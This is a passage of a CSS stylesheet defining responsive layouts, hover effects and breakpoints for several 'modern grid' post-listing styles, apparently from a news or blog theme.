.listing-modern-grid-2[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-3 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-2 .term-badges{
    display: none;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item .post-meta{
    display: none;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item.listing-item-1 .post-meta{
    display: block;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item:before{
    padding-top: 60%;
}
.listing-modern-grid-2[max-width~="620px"] .listing-item-1:before {
    padding-top: 45%;
}
.listing-modern-grid-2[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.listing-modern-grid-2[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-2[max-width~="560px"] .listing-mg-item:before{
    padding-top: 80%;
}
.listing-modern-grid-2[max-width~="560px"] .listing-item-1:before {
    padding-top: 55%;
}
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-5 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-4 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 64%;
    padding: 12px;
}


/**
 * ->Modern Grid Listing 3
 **/
.bs-shortcode.bs-modern-grid-listing-3{
    margin-bottom: 10px;
}
.listing-mg-3-item{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.listing-mg-3-item .item-content{
    position: relative;
    overflow: hidden;
}
.listing-mg-3-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 65%;
}
.listing-mg-3-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-3-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-3-item:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-3-item .content-container{
    position: absolute !important;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 0;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-3-item .content-container a{
    pointer-events: all;
}
.listing-mg-3-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
}
.listing-mg-3-item .title a{
    color: #fff;
}
.listing-mg-3-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.listing-mg-3-item .post-meta .comments,
.listing-mg-3-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.listing-mg-3-item .post-meta .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-3-item .post-meta .time,
.listing-mg-3-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-mg-3-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 15px;
}
.listing-mg-3-item .term-badges.floated .term-badge a{
    margin: 0 2px;
}
.listing-mg-3-item[max-width~="300px"] .title{
    font-size: 82%;
}
.listing-mg-3-item[max-width~="300px"] .post-meta{
    display: none;
}
.listing-mg-3-item[max-width~="250px"] .item-content:before{
    padding-top: 155% !important;
}
.listing-mg-3-item[max-width~="250px"] .format-icon{
    display: none !important;
}
.listing-mg-3-item[max-width~="250px"] .title a{
    display: inline-block;
}


/**
 * ->Modern Grid Listing 4
 **/
.bs-shortcode.bs-modern-grid-listing-4{
    margin-bottom: 10px;
}
.listing-mg-4-item{
    position: relative;
    overflow: hidden;
    /*
    margin-bottom: 4px;
    */
}
.listing-mg-4-item .item-content{
    position: relative;
    overflow: hidden;
    border-radius: 5px;
}
.listing-mg-4-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 135%;
}
.listing-mg-4-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-4-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-4-item:hover .img-cont {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-4-item .content-container{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 20px 20px;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-4-item .content-container a{
    pointer-events: all;
}
.listing-mg-4-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
}
.listing-mg-4-item .title a{
    color: #fff;
}
.listing-mg-4-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.listing-mg-4-item .post-meta .comments,
.listing-mg-4-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.listing-mg-4-item .post-meta .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-4-item .post-meta .time,
.listing-mg-4-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-mg-4-item .term-badges.floated{
    position: absolute;
    right: auto;
    left: 0;
    top: 26px;
    bottom: auto;
    text-align: center;
    margin-bottom: 0;
    width: 100%;
    pointer-events: none;
}
.listing-mg-4-item .term-badges.floated .term-badge a{
    margin: 0 2px;
    pointer-events: all;
}
.listing-modern-grid-4[max-width~="370px"] .listing-mg-4-item .post-meta{
    display: none;
}
.listing-mg-4-item h2.title{
    font-size: 1em;
}

/* 3 Column */
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n-2 ){
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item{
    width: 33.333%;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
    clear: none;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-right: 4px;
    padding-left: 0;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"] .listing-item{
    width: 50%;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"]  .listing-item:nth-child(even){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}

/* 4 Column */
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 3px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+2){
    padding-left: 1px;
    padding-right: 2px;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 3px;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
    clear: none;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4.listing.columns-2 .listing-itemm,
.listing-modern-grid-4.listing.columns-4[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(odd),
.listing-modern-grid-4.listing.columns-4[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-2  .listing-item:nth-child(even),
.listing-modern-grid-4.listing.columns-4[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4[max-width~="620px"] .listing-mg-4-item .item-content:before{
    padding-top: 115%;
}
.listing-mg-4-item[max-width~="250px"] .item-content:before{
    padding-top: 215% !important;
}
.listing-mg-4-item[max-width~="250px"] .format-icon{
    display: none !important;
}
.listing-mg-4-item[max-width~="250px"] .title a{
    font-size: 82%;
    display: inline-block;
}


/**
 * ->Modern Grid Listing 5
 **/
.listing-modern-grid-5 .mg-col{
    position: relative;
    float: left;
}
.listing-modern-grid-5 .mg-col-1{
    width: 55%;
    left: 22.5%;
    padding: 0 10px;
}
.listing-modern-grid-5 .mg-col-2{
    width: 22.5%;
    left: -55%;
    padding: 0 20px 0 0;
}
.listing-modern-grid-5 .mg-col-3{
    width: 22.5%;
    padding: 0 0 0 20px;
}
.listing-modern-grid-5[max-width~="780px"] .mg-col-1{
    width: 100%;
    left: auto;
    margin: 0 0 20px;
    padding: 0;
}
.listing-modern-grid-5[max-width~="780px"] .mg-col-3,
.listing-modern-grid-5[max-width~="780px"] .mg-col-2{
    width: 50%;
    left: auto;
    padding: 0 40px;
}
.listing-modern-grid-5[max-width~="620px"] .mg-col-1{
    margin-bottom: 10px;
}
.listing-modern-grid-5[max-width~="620px"] .mg-col-3,
.listing-modern-grid-5[max-width~="620px"] .mg-col-2{
    padding: 0 20px;
}
.listing-modern-grid-5[max-width~="620px"] .listing-mg-5-item-small .title{
    padding: 0;
    line-height: 1.3;
}
.listing-modern-grid-5[max-width~="620px"] .listing-mg-5-item-small .title a{
    font-size: 90%;
}
.listing-modern-grid-5[max-width~="480px"] .mg-col-3{
    padding: 0 0 0 10px;
}
.listing-modern-grid-5[max-width~="480px"] .mg-col-2{
    padding: 0 10px 0 0;
}
.listing-modern-grid-5 .term-badges.floated{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: auto;
    pointer-events: none;
    z-index: 1;
    line-height: 0;
    text-align: center;
}
.listing-modern-grid-5 .term-badges.floated a{
    pointer-events: all;
}
.listing-mg-5-item .item-content{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.listing-mg-5-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70.29%;
}
.listing-mg-5-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-5-item .title a{
    color: inherit;
}
.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,
.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a{
    color: #000000 !important;
}
.listing-mg-5-item .title{
    line-height: 1.4;
}
.listing-mg-5-item .content-container{
    padding: 0 !important;
    background: none !important;
}

/* item big */
.listing-mg-5-item-big .img-cont {
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
}
.listing-mg-5-item-big .item-content:before{
    padding-top: 66.29%;
}
.listing-mg-5-item-big:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.listing-mg-5-item-big .content-container{
    position: relative;
    padding: 20px !important;
    overflow: hidden;
    pointer-events: none;
    margin: -80px 35px 0;
    z-index: 1;
    background: #fff !important;
    min-height: 100px;
}
.listing-mg-5-item-big .title{
    margin: 0 0 6px;
}
.listing-mg-5-item-big .post-meta{
    text-align: center;
}
.listing-mg-5-item-big .post-meta .comments{
    float: none;
    margin-left: 0;
}
.listing-modern-grid-5[max-width~="450px"] .listing-mg-5-item-big .content-container{
    padding: 20px 15px !important;
    overflow: hidden;
    pointer-events: none;
    margin: -80px 18px 0;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .title{
    line-height: 1;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .title a{
    font-size: 71%;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .item-content:before{
    padding-top: 54%;
}
.listing-modern-grid-5[max-width~="560px"] .listing-mg-5-item-big .item-content:before{
    padding-top: 62%;
}

/* item small */
.listing-mg-5-item-small .item-content:before{
    padding-top: 68%;
}
.listing-modern-grid-5[max-width~="560px"]  .listing-mg-5-item-small .term-badges.floated {
    display: none;
}
.listing-modern-grid-5[max-width~="560px"]  .listing-mg-5-item-small .item-content:before {
    padding-top: 70%;
}
.listing-mg-5-item-small{
    margin-bottom: 16px;
}
.mg-col .listing-mg-5-item-small:last-child{
    margin-bottom: 0;
}
.listing-mg-5-item-small .title {
    padding: 0 13px;
    margin: 10px 0 0;
    min-height: 38px;
}


/**
 * ->Modern Grid Listing 6
 **/
.listing-mg-6-item{
    position: relative;
    overflow: hidden;
}
.listing-mg-6-item + .listing-mg-6-item {
    margin-top: 4px;
}
.listing-mg-6-item:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 64%;
}
.listing-modern-grid .bs-slider-item .item-content,
.listing-mg-6-item .item-content{
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-6-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-6-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-6-item:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-6-item .content-container{
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    padding: 0;
    max-height: 75%;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-6-item .content-container a{
    pointer-events: all;
}
.listing-mg-6-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
}
.listing-mg-6-item .title a{
    color: inherit;
}
.listing-mg-6-item .post-meta,
.listing-mg-6-item .post-meta {
    margin-top: 3px;
}
.listing-mg-6-item .post-meta .post-author{
    color: #fff;
}
.listing-mg-6-item .post-meta .comments{
    color: #fff;
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.listing-mg-6-item .post-meta .rating + .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-6-item .post-meta .time,
.listing-mg-6-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-modern-grid-6 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-6 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-6[max-width~="780px"] .content-container{
    max-height: 50%;
}
.listing-modern-grid-6[max-width~="780px"] .listing-item .title{
    line-height: 1;
}
.listing-modern-grid-6[max-width~="780px"] .listing-item .title a{
    font-size: 80%;
}
.listing-modern-grid-6[max-width~="480px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-6[max-width~="480px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-6[max-width~="480px"] .listing-mg-6-item:before{
    padding-top: 60%;
}
.listing-modern-grid-6[max-width~="620px"] .listing-mg-6-item .post-meta{
    display: none;
}
.slider-overlay-simple.listing-modern-grid-6[max-width~="480px"] .listing-mg-item .content-container {
    max-height: 60%;
    padding: 18px 15px 18px;
}
.more_btn>.listing-modern-grid-6+.listing-modern-grid-6,
.infinity>.listing-modern-grid-6+.listing-modern-grid-6{
    margin-top: 4px;
}


/**
 * ->Modern Grid Listing 7
 **/
.listing-mg-7-item:before{
    padding-top: 60%;
}
.listing-modern-grid-7 .mg-row-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-7 .mg-row-1 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-7 .mg-row-1 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col{
    width: 33.333%;
    float: left;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-1{
    padding-right: 2.7px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-2{
    padding-left: 1.35px;
    padding-right: 1.35px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-3{
    padding-left: 2.7px;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item{
    width: 100%;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item:before{
    padding-top: 60%;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title{
    font-size: 79%;
}
.listing-modern-grid-7[max-width~="980px"] .mg-row-1 .listing-mg-7-item .title{
    font-size: 92%;
}
.listing-modern-grid-7[max-width~="980px"] .mg-row-2 .listing-mg-7-item .title{
    font-size: 72%;
}
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item:before {
    padding-top: 70%;
}
.listing-modern-grid-7[max-width~="780px"] .mg-row-2 .listing-mg-7-item:before {
    padding-top: 74%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .mg-col{
    width: 100%;
    padding: 0;
    float: none;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .mg-col-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .listing-mg-7-item:before {
    padding-top: 40%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col{
    width: 50%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-1{
    padding-right: 2.025px;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-2{
    padding-left: 2.025px;
    padding-right: 0;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-3{
    display:none;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .listing-mg-7-item .format-icon{
    display: none;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-1 .listing-mg-7-item:before {
    padding-top: 52%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item:before {
    padding-top: 76%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-1 .listing-mg-7-item .title{
    font-size: 82%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item .title{
    font-size: 62%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item .content-container {
    max-height: 43%;
}


/**
 * ->Modern Grid Listing 8
 **/
.listing-mg-8-item.listing-item-2 .title,
.listing-mg-8-item.listing-item-3 .title,
.listing-mg-8-item.listing-item-4 .title,
.listing-mg-8-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-8-item.listing-item-2 .title{
    font-size: 80%;
}
.listing-modern-grid-8 .mg-col-1{
    width: 46%;
    float: left;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-col-2{
    width: 32%;
    float: left;
    padding-left: 2px;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-col-3{
    width: 22%;
    float: left;
    padding-left: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-row-1{
    margin: 0 0 4px;
    overflow: hidden;
}
.listing-modern-grid-8 .item-4-cont,
.listing-modern-grid-8 .item-3-cont{
    width: 50%;
    float: left;
    overflow: hidden;
}
.listing-modern-grid-8 .item-3-cont{
    padding-right: 2px;
}
.listing-modern-grid-8 .item-4-cont{
    padding-left: 2px;
}
.listing-mg-8-item.listing-item-1:before{
    padding-top: 71.779%;
}
.listing-mg-8-item.listing-item-2:before{
    padding-top: 53%;
}
.listing-mg-8-item.listing-item-3:before,
.listing-mg-8-item.listing-item-4:before{
    padding-top: 100.55%;
}
.listing-mg-8-item.listing-item-5:before{
    padding-top: 150.6%;
}
.listing-mg-8-item.listing-mg-item:hover .format-icon,
.listing-mg-8-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-3{
    display: none;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-1{
    width: 56%;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-2{
    width: 44%;
    padding-right: 0;
}
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 47.29%;
}
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-4:before,
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-3:before{
    padding-top: 87.29%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item:before{
    padding-top: 89%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 50.5%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-4:before,
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-3:before{
    padding-top: 94.6%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-1 .title{
    font-size: 80%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-4 .title,
.listing-modern-grid-8[max-width~="780px"] .listing-item-3 .title{
    font-size: 62%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-8[max-width~="780px"] .listing-item-3 .term-badges{
    display: none;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 10px;
    max-height: 50%;
}
.listing-modern-grid-8[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-8[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-8[max-width~="620px"] .mg-row-1{
    width: 50%;
    padding-right: 2px;
    float: left;
}
.listing-modern-grid-8[max-width~="620px"] .mg-row-2{
    width: 50%;
    padding-left: 2px;
    float: right;
}
.listing-modern-grid-8[max-width~="620px"] .item-3-cont{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-8[max-width~="620px"] .item-4-cont{
    display: none;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-1:before {
    padding-top: 46%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-mg-8-item.listing-item-3:before,
.listing-modern-grid-8[max-width~="620px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-3 .title,
.listing-modern-grid-8[max-width~="620px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-2 .post-meta,
.listing-modern-grid-8[max-width~="620px"] .listing-item-3 .term-badges.floated,
.listing-modern-grid-8[max-width~="620px"] .listing-item-4 .term-badges.floated{
    display: none;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-1:before{
    padding-top: 50%;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-2 .term-badges.floated{
    display: none;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-3:before,
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 79.5%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-1:before{
    padding-top: 55%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-1 .post-meta{
    display: none;
}
.listing-modern-grid-8[max-width~="480px"] .listing-item-3 .title,
.listing-modern-grid-8[max-width~="480px"] .listing-item-2 .title{
    font-size: 64%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item .content-container{
    left: 12px;
    right: 12px;
    bottom: 12px;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 40%;
}
.slider-overlay-simple.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 60%;
    padding: 12px 12px 10px;
}


/**
 * ->Modern Grid Listing 9
 **/
.listing-mg-9-item.listing-item-2 .title,
.listing-mg-9-item.listing-item-3 .title,
.listing-mg-9-item.listing-item-4 .title,
.listing-mg-9-item.listing-item-5 .title,
.listing-mg-9-item.listing-item-6 .title,
.listing-mg-9-item.listing-item-7 .title{
    font-size: 72%;
}
.listing-mg-9-item.listing-mg-item:hover .format-icon,
.listing-mg-9-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-mg-9-item:before{
    padding-top: 93.76%;
}
.listing-mg-9-item.listing-item-1:before {
    padding-top: 74.51%;
}
.listing-modern-grid-9 .mg-col-1{
    width: 45.6%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-9 .mg-col-2{
    width: 36.35%;
    float: left;
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-9 .mg-col-3{
    width: 18.05%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-9 .item-2-cont,
.listing-modern-grid-9 .item-3-cont,
.listing-modern-grid-9 .item-4-cont,
.listing-modern-grid-9 .item-5-cont{
    width: 50%;
    float: left;
}
.listing-modern-grid-9 .item-4-cont,
.listing-modern-grid-9 .item-2-cont{
    padding-right: 2px;
}
.listing-modern-grid-9 .item-5-cont,
.listing-modern-grid-9 .item-3-cont{
    padding-left: 2px;
}
.listing-modern-grid-9 .mg-row-1{
    margin-bottom: 4px;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-1{
    width: 53%;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-2{
    width: 47%;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-3{
    display: none;
}
.listing-modern-grid-9[max-width~="980px"] .listing-mg-9-item:before{
    padding-top: 86.97%;
}
.listing-modern-grid-9[max-width~="980px"] .listing-item-1:before {
